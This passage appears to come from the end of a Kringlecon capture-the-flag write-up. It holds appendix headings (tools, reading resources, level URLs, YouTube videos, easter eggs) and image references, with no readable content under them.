



## Appendix D - Tools





# Appendix E – Other Reading Resources

## Appendix F – Direct Level URLs



## Appendix G – Kringlecon Youtube Videos



## Appendix H - Easter Eggs

